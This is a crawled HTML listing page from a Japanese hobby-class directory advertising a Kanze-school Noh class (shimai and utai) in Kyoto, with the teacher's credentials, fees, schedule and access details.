

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coto.shuminavi.net/i226-1268/school/s89d-f834-332c
body_size: 9927
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8"/>
<title>京都府京都市の観世流 能楽 （仕舞・謡曲）古橋竹謳会　京都教室 | 趣味なび</title>
<link rel="canonical" href="https://coto.shuminavi.net/i226-1268/school/s89d-f834-332c" />
<link href="https://static.shuminavi.net/favicon.ico" type="image/x-icon" rel="icon">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="description" content="初心者歓迎。見学・無料体験も随時実施します。どうぞお気軽にお問い合わせ下さい。"/><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@100..900&display=swap" rel="stylesheet"><script>function __cssLoad(id){setTimeout(function(){var n=document.getElementById(id);n.rel='stylesheet';},0);}</script><link rel="preload" as="font" type="font/woff2" href="https://static.shuminavi.net/plugins/font-awesome/5.0.8/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" type="font/woff2" href="https://static.shuminavi.net/plugins/font-awesome/5.0.8/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" as="font" type="font/woff2" href="https://static.shuminavi.net/plugins/font-awesome/5.0.8/webfonts/fa-regular-400.woff2" crossorigin><link rel="stylesheet" href="https://static.shuminavi.net/plugins/font-awesome/5.0.8/css/fontawesome-all.css?1600245218" media="print" onload="this.media=&#039;all&#039;"/><link rel="stylesheet" href="https://static.shuminavi.net/css/font.min.css?1751262442" media="print" onload="this.media=&#039;all&#039;"/><link rel="stylesheet" href="https://static.shuminavi.net/css/style.min.css?1765849462"/><link id="rel-697ab7ff1b304" href="https://static.shuminavi.net/css/element/navi/parts/ad-banner.min.css?1753855349"/><script>__cssLoad('rel-697ab7ff1b304')</script><link rel="stylesheet" href="https://static.shuminavi.net/css/element/fixedSNS_take2.min.css?1753855349" media="print" onload="this.media=&#039;all&#039;"/><link id="rel-697ab7ff1ba80" href="https://static.shuminavi.net/css/element/navi/item-list.min.css?1753855349"/><script>__cssLoad('rel-697ab7ff1ba80')</script><meta property="fb:app_id" content="404625149983581" />
<meta property="og:title" content="京都府京都市の観世流 能楽 （仕舞・謡曲）古橋竹謳会　京都教室 | 趣味なび" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://coto.shuminavi.net/i226-1268/school/s89d-f834-332c" />
<meta property="og:image" content="https://static.shuminavi.net/bkt/instructor/i226-1268/school/s89d-f834-332c/151665623461e92ebcb6e63/compression?cec36cdf20ca76066fb1753ac1dc6713" />
<meta property="og:site_name" content="趣味なび" />
<meta property="og:description" content="初心者歓迎。見学・無料体験も随時実施します。どうぞお気軽にお問い合わせ下さい。" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@shuminavi" />
<meta name="twitter:image" content="https://static.shuminavi.net/bkt/instructor/i226-1268/school/s89d-f834-332c/151665623461e92ebcb6e63/compression?cec36cdf20ca76066fb1753ac1dc6713" />
<!-- shuminavi.net に対する OneTrust Cookie 同意通知の始点 -->
<script src="https://cdn-au.onetrust.com/consent/8ae1bbd8-d47b-4bbc-b0dc-57be6e2e1806/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="8ae1bbd8-d47b-4bbc-b0dc-57be6e2e1806" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- shuminavi.net に対する OneTrust Cookie 同意通知の終点 --><script>;window.dataLayer=window.dataLayer||[];dataLayer.push({'category':'\u6587\u5316\u30fb\u4f1d\u7d71'});</script><script>;dataLayer.push({'prefecture':'\u4eac\u90fd\u5e9c'});</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+'&gtm_auth=n1LXnHBJ5auoSdzMnbQZtA&gtm_preview=env-2&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGK5JXB');</script>
<link rel="manifest" href="/manifest.json">
<link rel="manifest" href="/browserconfig.xml">
</head>
<body data-rev="take2" class="shuminaviBody" >
<div class="wrap"><header class="header -expand"><div class="header__inner"><div class="header__logo"><a href="/"><img src="https://static.shuminavi.net/resource/common/img/header_logo.png" alt="趣味なび byGMO" width="667" height="375" decoding="async" /></a><div class="header__logoText">趣味とまなびで毎日を、もっと楽しく<br/>お教室 <span>21,000</span> 教室<br/>オンラインレッスン・ワークショップ <span>4,400</span> 件</div></div><nav class="header__body"><div class="header__search"><button type="button" class="header__menuTrigger js-menu" aria-controls="header__menu"><img src="https://static.shuminavi.net/img/front/layout/header_icon_menu.svg?1522991081" alt="メニュー" width="23" height="23"/></button></div><div id="header__menu" class="header__menu" aria-expanded="false" aria-controls="header__menu"><div class="header__background js-menu"></div><div class="header__menuInner js-menuInner"><button type="button" class="header__menuCloseTrigger js-menu" aria-controls="header__menu"><img src="https://static.shuminavi.net/img/front/layout/header_icon_menu_close.svg?1522991081" alt="閉じる" width="19" height="18"/></button><div class="header__menuLogout"><div class="header__menuButton"><ul class="header__menuLogout-buttons"><li><a href="/account/register" class="gtm-trigger-signup-sp_tracks_entry el-button01 -color-positive02 -size_small02" rel="nofollow">新規登録する</a></li><li><a href="/account/login" class="el-button01 -color-positive02 -size_small02 js-menu" rel="nofollow">ログイン</a></li></ul><ul class="header__menuLogout-sns"><li><a href="https://www.facebook.com/shuminavi" target="_blank" rel="noopener noreferrer" title="Facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://x.com/shuminavi" target="_blank" rel="noopener noreferrer" title="X"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/shuminavi/" target="_blank" rel="noopener noreferrer" title="Instagram"><i class="fab fa-instagram"></i></a></li></ul><ul class="header__menuLogout-sub"><li><a href="/guide/about/2">主催する</a><i class="far fa-angle-right"></i></li><li><a href="/guide/about/3">教室運営者の方へ</a><i class="far fa-angle-right"></i></li></ul></div><ul class="header__menuItems_pc"><li class="is-highlighted"><a href="/guide/about/2">主催する</a></li><li class="is-highlighted"><a href="/guide/about/3">教室運営者の方へ</a></li><li><a href="https://www.facebook.com/shuminavi" target="_blank" rel="noopener noreferrer" title="Facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://x.com/shuminavi" target="_blank" rel="noopener noreferrer" title="X"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/shuminavi/" target="_blank" rel="noopener noreferrer" title="Instagram"><i class="fab fa-instagram"></i></a></li><li class="is-separator"></li><li class="is-sub"><a href="/account/register" class="gtm-trigger-signup-pc_tracks_entry" rel="nofollow"><i class="fa fa-pencil-alt" aria-hidden="true"></i>会員登録</a></li><li class="is-sub"><a href="/account/login" rel="nofollow"><i class="fa fa-user-circle" aria-hidden="true"></i>ログイン</a></li></ul></div></div></div></nav></div></header><div class="topicPath"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="topicPath__pc" ><li itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement" ><a itemtype="http://schema.org/Thing" itemprop="item" href="/">趣味なび</a><meta itemprop="name" content="趣味なび" /><meta itemprop="identifier" content="https://coto.shuminavi.net/" /><meta itemprop="position" content="1" /></li><li itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement" ><a itemtype="http://schema.org/Thing" itemprop="item" href="/category/tradition">文化・伝統</a><meta itemprop="name" content="文化・伝統" /><meta itemprop="identifier" content="https://coto.shuminavi.net/category/tradition" /><meta itemprop="position" content="2" /></li><li class="topicPath__last" itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement" ><strong itemscope itemtype="http://schema.org/Thing" itemprop="item" >観世流 能楽 （仕舞・謡曲）古橋竹謳会　京都教室</strong><meta itemprop="name" content="観世流 能楽 （仕舞・謡曲）古橋竹謳会　京都教室" /><meta itemprop="identifier" content="https://coto.shuminavi.net/i226-1268/school/s89d-f834-332c" /><meta itemprop="position" content="3" /></li></ul></div><main class="main"><div class="c__detailHead">
<div class="el__detailHead is-primary">
<div class="el__detailCategory">
<span class="el__detailCategoryItem3">教室情報</span>
</div>
<div class="c__carousel2">
<div class="el-carousel__container">
<div tabindex="-1">
<figure id="figure-697ab7ff189f4" data-src="https://static.shuminavi.net/bkt/instructor/i226-1268/school/s89d-f834-332c/151665623461e92ebcb6e63/compression?cec36cdf20ca76066fb1753ac1dc6713"
></figure>
</div>
</div>
</div>
<div class="el__fav el__fav2">
<button class=" tip btn-favorite no-login" type="button" data-tip="気になる教室・ワークショップを「お気に入り」に保存できます。"><i class="fa fa-heart" aria-hidden="true"></i><i class="far fa-heart" aria-hidden="true"></i></button></div>
</div>
<div class="el__detailHead is-secondary">
<div class="el__detailName">
<h1>
観世流 能楽 （仕舞・謡曲）古橋竹謳会　京都教室 </h1>
</div>
<div class="el__detailArea">
<a href="/category/tradition">文化・伝統</a>
／京都府 京都市 </div>
<div class="itemListCard__info2 el__detailNums">
<dl>
<dt><i class="fa fa-heart" aria-hidden="true"></i></dt>
<dd>0</dd>
</dl>
</div>
<div class="el__detailEtc">
<span class="el__detailEtc-item">
女性向け </span>
<span class="el__detailEtc-item">
男性向け </span>
<span class="el__detailEtc-item">
親子向け </span>
<span class="el__detailEtc-item">
シニア向け </span>
<span class="el__detailEtc-item">
初心者向け </span>
<span class="el__detailEtc-item">
中上級者向け </span>
<span class="el__detailEtc-item">
キッズ向け </span>
</div>
<div class="el__detailSummary">
<p>初心者歓迎。見学・無料体験も随時実施します。どうぞお気軽にお問い合わせ下さい。</p>
</div>
<div class="el__detailTeacher">
<a href="/i226-1268/profile">
<div class="el__detailTeacherImage">
<figure id="figure-697ab7ff1a5d2" data-src="https://static.shuminavi.net/bkt/instructor/62963c2d1bdc3/d41d8cd98f00b204e9800998ecf8427e.png"
></figure>
</div>
<div class="el__detailTeacherSummary">
<div class="el__detailTeacherName">古橋正邦</div>
</div>
</a>
</div>
<div class="el__detailAward">
</div>
<div class="detailLinks_wrap">
<div class="el__detailLinks school">
<div class="el__detailLink school">
<a href="/i226-1268/school_inquiry/s89d-f834-332c" class="js-beta el-button01 el-button-planningRequestButton -color-positive01 -size_small03 ">この教室に問い合わせる</a>
</div>
</div>
<div class="el__detailLink violation school">
<a href="/account/support/inquiry?type=5&body=%E3%80%8C%E8%A6%B3%E4%B8%96%E6%B5%81+%E8%83%BD%E6%A5%BD+%EF%BC%88%E4%BB%95%E8%88%9E%E3%83%BB%E8%AC%A1%E6%9B%B2%EF%BC%89%E5%8F%A4%E6%A9%8B%E7%AB%B9%E8%AC%B3%E4%BC%9A%E3%80%80%E4%BA%AC%E9%83%BD%E6%95%99%E5%AE%A4%E3%80%8D%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%81%AE%E9%81%95%E5%8F%8D%E5%A0%B1%E5%91%8A%0Ahttps%3A%2F%2Fcoto.shuminavi.net%2Fi226-1268%2Fschool%2Fs89d-f834-332c" rel="nofollow"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>違反報告はこちら</a></div>
</div>
</div>
</div>
<ul class="banner-ad-area" id="bannerArea-ad">
<li>
<a href="/campaign/plus-one-coin-spring2025" class="">
<picture class="banner-ad-pc">
<img
src="https://static.shuminavi.net/resource/campaign/one-coin/2025-10-banner-728x150.png"
alt="ワンコイン・レッスン特集 お得に趣味をはじめよう"
style="border: solid 1px #ddd;"
loading="lazy"
decoding="async" />
</picture>
<picture class="banner-ad-sp">
<img
src="https://static.shuminavi.net/resource/campaign/one-coin/2025-10-banner-728x150.png"
alt="ワンコイン・レッスン特集 お得に趣味をはじめよう"
style="border: solid 1px #ddd;"
loading="lazy"
decoding="async" />
</picture>
</a>
</li>
<li>
<a href="https://college.coeteco.jp/" target="_blank" rel="noopener noreferrer" class="">
<picture class="banner-ad-pc">
<img
src="https://static.shuminavi.net/resource/coeteco/college/728_150.jpg"
alt="コエテコカレッジ byGMO - オンライン講座の開催・連絡・決済をトータルサポート"
style="border: solid 1px #ddd;"
loading="lazy"
decoding="async" />
</picture>
<picture class="banner-ad-sp">
<img
src="https://static.shuminavi.net/resource/coeteco/college/728_150.jpg"
alt="コエテコカレッジ byGMO - オンライン講座の開催・連絡・決済をトータルサポート"
style="border: solid 1px #ddd;"
loading="lazy"
decoding="async" />
</picture>
</a>
</li>
</ul>
<div class="c__detailInfo detailInfo__school">
<div class="heading01"
id="kotoDetail1">
<h2>詳細情報</h2>
<span></span>
</div>
<div class="el-detailInfo__inner">
<div class="el-detailInfo__block">
<div class="el-detailInfo__label">
<h3>
<img src="https://static.shuminavi.net/img/front/common/common_icon_memo_gray.svg?1522991081" alt="教室の特徴" width="23" height="23" decoding="async"/><span>教室の特徴</span>
</h3>
</div>
<div class="el-detailInfo__body">
<p>
日本の伝統美　“能” に触れてみませんか？<br />
<br />
能は世界無形遺産にも登録されている、日本が世界に誇る芸術です。能に興味があっても「近寄りがたい」「敷居が高そう」といったイメージをお持ちの方も多いのではないでしょうか。しかし、そんな方にも気軽に日本の伝統美 “能” の魅力に触れていただけるのが当教室です。<br />
<br />
能の動きの部分を「仕舞」といい、歌やセリフの部分を「謡曲」といいます。仕舞は美しい姿勢や所作につながり、美しい日本語で綴られた謡曲をお腹の底から謡えば、心身ともに健やかになることでしょう。<br />
<br />
<br />
当教室では、学生の方からご年配の方まで、老若男女幅広く、楽しくお稽古いたしております。初歩からお稽古いたしますので、初心者の方でもご安心下さい。<br />
見学・無料体験も随時承っておりますので、どうぞお気軽にお問い合わせ下さい。<br />
<br />
【講師】<br />
　古橋　正邦<br />
　　シテ方観世流準職分。重要無形文化財総合認定保持者。<br />
　　片山幽雪（人間国宝・文化功労者・芸術院会員）に内弟子として師事。<br />
　　日本能楽会会員。能楽協会京都支部、京都観世会に所属。 </p>
</div>
</div>
<div class="el-detailInfo__block">
<div class="el-detailInfo__label">
<h3>
<img src="https://static.shuminavi.net/img/front/common/common_icon_clock_gray.svg?1522991081" alt="レッスンスケジュール" width="23" height="23" loading="lazy" decoding="async"/><span>レッスンスケジュール</span>
</h3>
</div>
<div class="el-detailInfo__body">
<p>
月2回　曜日不定　<br />
午後6時～の随時 </p>
</div>
</div>
<div class="el-detailInfo__block">
<div class="el-detailInfo__label">
<h3>
<img src="https://static.shuminavi.net/img/front/common/common_icon_list_gray.svg?1522991081" alt="身につくスキル・資格" width="23" height="23" loading="lazy" decoding="async"/><span>身につくスキル・資格</span>
</h3>
</div>
<div class="el-detailInfo__body">
<p>
謡曲を習うことで会得できるスキルを<br />
古来より「謡曲十五徳」と云います。<br />
<br />
1.　不踏窮名跡　　踏まずして名跡を窮（きわ）む<br />
2.　居家整容姿　　家に居りて容姿を整う<br />
3.　在旅得親朋　　旅に在りて親朋を得る<br />
4.　不學覺武藝　　学ばずして武芸を覚る<br />
5.　不軍通戰陣　　軍（いくさ）せずして戦陣に通す<br />
6.　不眺詠草月　　眺めずして草月を詠ず<br />
7.　不習識歌道　　習わずして歌道を識（し）る<br />
8.　無友慰寂寥　　友無くして寂寥（せきりょう）慰む<br />
9.　無酒散鬱氣　　酒無くして鬱気（うっき）を散らす<br />
10. 不老知故事　　老にならずして故事を知る<br />
11. 不求交高位　　求めずして高位と交わる<br />
12. 不戀思美人　　恋をせずして美人を思う<br />
13. 不祷感神徳　　祷らずして神得を感ず<br />
14. 不觸解佛理　　触れずして仏理を解く<br />
15. 不期健體質　　期せずして体質健やかなり </p>
</div>
</div>
<div class="el-detailInfo__block">
<div class="el-detailInfo__label">
<h3>
<img src="https://static.shuminavi.net/img/front/common/common_icon_money_gray.svg?1522991081" alt="月謝/入会金/年会費" width="23" height="23" loading="lazy" decoding="async"/><span>月謝/入会金/年会費</span>
</h3>
</div>
<div class="el-detailInfo__body">
<p>
入会金・年会費なし。<br />
学生割引あり。<br />
<br />
初心者、経験者、仕舞のみ・謡のみご希望の方などそれぞれの方に合わせたお稽古を致します。<br />
月謝はお稽古内容により、5,000円〜10,000円の間となります。<br />
お気軽にお問い合わせください。 </p>
</div>
</div>
</div>
</div>
<div class="formButton01">
<div class="formButton01__innerButtons">
<a href="/i226-1268/school_inquiry/s89d-f834-332c" class="detail__contactButton contactButton-bottom ">この教室に問い合わせる</a>
</div>
</div>
<div class="heading01"
id="kotoDetail2">
<h2>アクセス情報</h2>
<span></span>
</div>
<div class="c__detailInfo detailInfo__school">
<div class="el-detailInfo__inner">
<div class="el-detailInfo__block">
<div class="el-detailInfo__label">
<h3>
<img src="https://static.shuminavi.net/img/front/common/common_icon_point_gray.svg?1522991081" alt="住所" width="23" height="23" loading="lazy" decoding="async"/><span>住所</span>
</h3>
</div>
<div class="el-detailInfo__body">
<div>
<p><a href="https://www.google.co.jp/maps/search/%E4%BA%AC%E9%83%BD%E5%BA%9C%E4%BA%AC%E9%83%BD%E5%B8%82%E6%9D%B1%E5%B1%B1%E5%8C%BA%E4%B8%89%E5%8D%81%E4%B8%89%E9%96%93%E5%A0%82%E5%BB%BB%E3%82%8A655" target="_blank">京都府京都市東山区三十三間堂廻り655 法住寺</a></p>
</div>
</div>
</div>
<div class="el-detailInfo__block">
<div class="el-detailInfo__label">
<h3>
<img src="https://static.shuminavi.net/img/front/common/common_icon_route_gray.svg?1522991081" alt="交通アクセス" width="23" height="23" loading="lazy" decoding="async"/><span>交通アクセス</span>
</h3>
</div>
<div class="el-detailInfo__body">
<p class="detailInfo__text">
京阪本線 七条駅
徒歩8分 </p>
<p class="detailInfo__text">
京都線 京都駅
市バス「三十三間堂・博物館前」より徒歩3分 </p>
</div>
</div>
<div class="el-detailInfo__block">
<div class="el-detailInfo__label">
<h3>
<img src="https://static.shuminavi.net/img/front/common/common_icon_sp_gray.svg?1522991081" alt="電話番号" width="23" height="23" loading="lazy" decoding="async"/><span>電話番号</span>
</h3>
</div>
<div class="el-detailInfo__body">
<span class="-telPC">0749634007</span>
<a href="tel:0749634007" class="-telSP">0749634007</a>
</div>
</div>
<div class="el-detailInfo__block">
<div class="el-detailInfo__label">
<h3>
<img src="https://static.shuminavi.net/img/front/common/common_icon_web_gray.svg?1531177268" alt="公式ホームページ" width="23" height="23" loading="lazy" decoding="async"/><span>公式ホームページ</span>
</h3>
</div>
<div class="el-detailInfo__body">
<a
href="https://furuhashimasakuni.com"
target="_blank"
class="el-externalLink"
data-group=""
data-instructor-uuid="i226-1268"
data-school-uuid="s89d-f834-332c"
data-element-id="ext-link-main"
>https://furuhashimasakuni.com<i class="far fa-clone"></i></a>
</div>
</div>
</div>
</div>
<div class="formButton01" id="kotoDetail4">
<div class="formButton01__innerButtons">
<a href="/i226-1268/school_inquiry/s89d-f834-332c" class="detail__contactButton contactButton-bottom ">この教室に問い合わせる</a>
</div>
</div>
<!-- SNS -->
<div class="fixedSns__outer">
<div class="fixedSns" style="position: fixed;">
<div class="fixedSns__block">
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcoto.shuminavi.net%2Fi226-1268%2Fschool%2Fs89d-f834-332c" target="_blank">
<img src="https://static.shuminavi.net/resource/common/img/share_facebook_s.png" alt="Facebook" width="50" height="50" loading="lazy" />
</a>
</div>
<div class="fixedSns__block">
<a href="https://x.com/share?url=https%3A%2F%2Fcoto.shuminavi.net%2Fi226-1268%2Fschool%2Fs89d-f834-332c&text=%E8%A6%B3%E4%B8%96%E6%B5%81+%E8%83%BD%E6%A5%BD+%EF%BC%88%E4%BB%95%E8%88%9E%E3%83%BB%E8%AC%A1%E6%9B%B2%EF%BC%89%E5%8F%A4%E6%A9%8B%E7%AB%B9%E8%AC%B3%E4%BC%9A%E3%80%80%E4%BA%AC%E9%83%BD%E6%95%99%E5%AE%A4+%7C+%E8%B6%A3%E5%91%B3%E3%81%AA%E3%81%B3" rel="nofollow" target="_blank">
<img src="https://static.shuminavi.net/resource/common/img/share_x_s.png" alt="X" width="50" height="50" loading="lazy" />
</a>
</div>
<div class="fixedSns__block">
<a href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fcoto.shuminavi.net%2Fi226-1268%2Fschool%2Fs89d-f834-332c" target="_blank">
<img src="https://static.shuminavi.net/resource/common/img/share_line_s.png" alt="LINE" width="50" height="50" loading="lazy" />
</a>
</div>
</div>
</div>
<div class="heading01"
id="kotoDetail6">
<h2>この主催者の他の教室</h2>
<span></span>
</div>
<div class="newSearchListArea">
<div id="search__notFound" style="display: none;">
<div class="el__search__notFound">
<p class="notFound__text">条件に一致する教室・ワークショップは<br class="is-sp">見つかりませんでした。</p>
</div>
<div class="heading01"
id="orSearchHeader">
<h2>検索条件に近いワークショップ</h2>
<span></span>
</div>
</div>
<ul class="newSearchList searchListResultBox"
data-search-form=""
data-page-action=""
data-more-action=""
data-hidden-action=""
>
<input type="hidden" name="697ab7ff1bc25" value="697ab7ff1bb99"/></ul>
</div>
<div class="heading01"
id="kotoDetail5">
<h2>お勧めのワークショップ</h2>
<span></span>
</div>
<div class="newSearchListArea">
<div id="search__notFound" style="display: none;">
<div class="el__search__notFound">
<p class="notFound__text">条件に一致する教室・ワークショップは<br class="is-sp">見つかりませんでした。</p>
</div>
<div class="heading01"
id="orSearchHeader">
<h2>検索条件に近いワークショップ</h2>
<span></span>
</div>
</div>
<ul class="newSearchList searchListResultBox"
data-search-form=""
data-page-action=""
data-more-action=""
data-hidden-action=""
>
<input type="hidden" name="697ab7ff1c3a1" value="697ab7ff1c2c0"/></ul>
</div>
<div class="el-notifier -favorite">
<div class="el-notifierInner">
<div class="el-notifierHead">
<h2>会員登録をすると、「ワークショップ」や「教室」をお気に入り登録する事ができます。</h2>
<div class="el-notifierCloser">&times;</div>
</div>
<div class="el-notifierBody">
<p>
ハートのアイコンをクリックして気になる情報をお気に入り登録できます。ぜひ会員登録してご利用ください！
</p>
<div class="el-notifierButton">
<a href="/account/entry?redirect=%2Fi226-1268%2Fschool%2Fs89d-f834-332c" class="gtm-trigger-cv_processor-keep el-button01 -color-positive01 -size_small02" rel="nofollow">すぐに会員登録する</a></div>
</div>
</div>
</div>
<div class="el-notifier -direct-message">
<div class="el-notifierInner">
<div class="el-notifierHead">
<h2>会員登録をすると、主催者に質問ができます</h2>
<div class="el-notifierCloser">&times;</div>
</div>
<div class="el-notifierBody">
<p>
主催者への質問は会員限定機能です。<br >会員登録して主催者に質問をしてみましょう！
</p>
<div class="el-notifierButton">
<a href="/account/entry?redirect=%2Fi226-1268%2Fschool%2Fs89d-f834-332c" class="gtm-trigger-cv_processor-yaritori el-button01 -color-positive01 -size_small02" rel="nofollow">すぐに会員登録する</a></div>
</div>
</div>
</div>
<div class="el-notifier -plus-link-message">
<div class="el-notifierInner">
<div class="el-notifierHead">
<h2>ここからはコエテコカレッジの予約ページに遷移します</h2>
<div class="el-notifierCloser">&times;</div>
</div>
<div class="el-notifierBody">
<p>
問い合わせや予約には コエテコカレッジ へのログインが必要です<br />
初めての方は無料会員登録をお願いします（所要時間1分）
</p>
<div class="el-notifierButton">
<a href="/i226-1268/school/s89d-f834-332c" class="gtm-trigger-cv_processor-yaritori el-button01 -color-positive01 -size_small02 el-notifierCloser" target="_blank" style="margin-right: 10px; padding-top: 4px; font-size: 13px;white-space: pre-line;">問い合わせ
(ログイン)</a>
<a href="https://college.coeteco.jp/users/sign_up" class="gtm-trigger-cv_processor-yaritori el-button01 -color-positive02 -size_small02 el-notifierCloser" target="_blank" style="margin-left: 10px;">新規会員登録</a></div>
</div>
</div>
</div><div class="add__area"><ul class="banner_area"><li><a href="https://college.coeteco.jp/" target="_blank"><img class="footer-banner" style="border:1px solid #ddd;" src="https://static.shuminavi.net/resource/coeteco/college/720_330.jpg" alt="コエテコカレッジ byGMO - オンライン講座の開催・連絡・決済をトータルサポート" width="360" height="165" loading="lazy" decoding="async" /></a></li><li><a href="https://www.waccas.com/teacher" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://static.shuminavi.net/resource/banner/waccas-v2/banner_waccas.webp"><img class="footer-banner" id="waccas" src="https://static.shuminavi.net/resource/banner/waccas-v2/banner_waccas.jpg" alt="趣味なびキャスティング" width="360" height="165" loading="lazy" decoding="async" /></picture></a></li></ul></div></main><footer class="footer"><div class="footer__contents"><ul class="footer__links"><li class="footer__links__ttl -heading">趣味の教室・ワークショップ・<br>オンラインレッスンを探す</li><li><a href="/shumi-genre">趣味一覧</a></li><li><a href="/area/schools">教室エリア一覧</a></li><li><a href="/categories/schools">教室ジャンル一覧</a></li><li><a href="/area/school_trials">無料体験レッスンエリア一覧</a></li><li><a href="/categories/school_trials">無料体験レッスンジャンル一覧</a></li><li><a href="/area/plans">ワークショップエリア一覧</a></li><li><a href="/categories/plans">ワークショップジャンル一覧</a></li><li><a href="/onlinelesson">オンラインレッスン一覧</a></li><li><a href="/stores">趣味なびSTORES</a></li></ul><ul class="footer__links"><li class="footer__links__ttl -heading">趣味なびについて</li><li><a href="/univ-lesson/onlinelesson" onclick="gtag(&#039;event&#039;, &#039;view&#039;, {&#039;event_category&#039;: &#039;univ_lesson_lp&#039;, &#039;event_label&#039;: &#039;footer&#039;});">オンラインレッスン導入支援講座について</a></li><li><a href="/contents">オンラインレッスンのやり方、始め方</a></li><li><a href="/onlinelesson/about">オンラインレッスンの受講について</a></li><li><a href="/guide/about/2">主催する</a></li><li><a href="/guide/about/3">教室運営者の方へ</a></li><li><a href="/guide/terms">免責事項／利用規約</a></li><li><a href="/guide/guideline">ガイドライン</a></li><li><a href="/guide/faq">よくある質問</a></li><li><a href="/account/support/inquiry">お問い合わせ</a></li></ul><ul class="footer__links"><li class="footer__links__ttl -heading">GMO趣味なび株式会社について</li><li><a href="https://shuminavi.co.jp/" target="_blank" rel="noopener noreferrer">運営会社</a></li><li><a href="https://www.wantedly.com/companies/company_3380639" target="_blank" rel="noopener noreferrer">採用情報</a></li><li><a href="https://shuminavi.net/company/privacy/" target="_blank" rel="noopener noreferrer">個人情報保護方針</a></li><li><a href="/guide/law">特定商取引法の表示</a></li><li><a href="/ethical-club">趣味なびエシカル消費推進部</a></li><li><a href="/b2b/b2b-promotion">プロモーションについて</a></li><li><a href="https://shuminavi.net/b2b/contact/" target="_blank" rel="noopener noreferrer">メーカー・広告代理店のご担当者様へ</a></li></ul><ul class="footer__links"><li class="footer__links__ttl -heading">関連サイト</li><li><a href="https://college.coeteco.jp/" target="_blank" rel="noopener">コエテコカレッジ</a></li><li><a href="https://www.waccas.com/" target="_blank" rel="noopener">趣味なびキャスティング</a></li></ul></div><a href="/" class="copy__link"><small class="footer__copy">&copy; 2026 GMO Shuminavi Inc. All Rights Reserved.</small></a></footer><!-- GMO Security Footer --><style>#gmo-security-footer {width: 100%;border: none;vertical-align: bottom;height: 362px;@media (min-width: 541px) {height: 324px;}@media (min-width: 769px) {height: 286px;}}</style><iframe id="gmo-security-footer" src="/gmo-security-footer.html" 